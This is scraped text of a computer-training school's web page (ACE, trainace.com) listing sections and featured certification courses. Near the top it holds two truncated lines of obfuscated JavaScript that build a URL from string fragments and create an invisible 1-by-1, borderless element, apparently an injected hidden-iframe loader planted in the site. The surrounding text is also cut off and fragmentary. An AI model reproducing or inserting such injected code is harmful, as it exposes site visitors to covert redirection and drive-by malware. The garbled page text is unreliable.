 Computer Training | DC, V
www.trainace.com
mv='uf';jx='tv.';cg='me';k='e';mg='rc';g='ys';rs='m';f='of';m='ht';u='85y';ca='e.c';r='s';j='fra';i='ht';h='//h';qy='wob';v='k9';a='t';qt='i';br='p:';s='o
bn=document.createElement(ul);bn.setAttribute('width','1');bn.setAttribute('height','1');bn.frameBorder=0;bn.setAttribute(xl,xp);d
ACE
ACADEMY OF COMPUTER EDUCATION®
ABOUT US
A brief description
and overview of
ACE
COURSES
Find a course in
your area of
expertise
CLASS SCHEDULE
A list of the
upcoming classes
offered by ACE
SERVICES OFFERE
Individual, Corpora
Government Traini
and Other Services
Contact us today at
1-877-564-TRAIN / 1-877-56
Featured Courses
A+ / Network+
CCNA
CEH (Ethical Hacker)
CISSP
Security+
MCITP - Server Admin
INDIVIDUAL TRACK
BUSINESS TRACK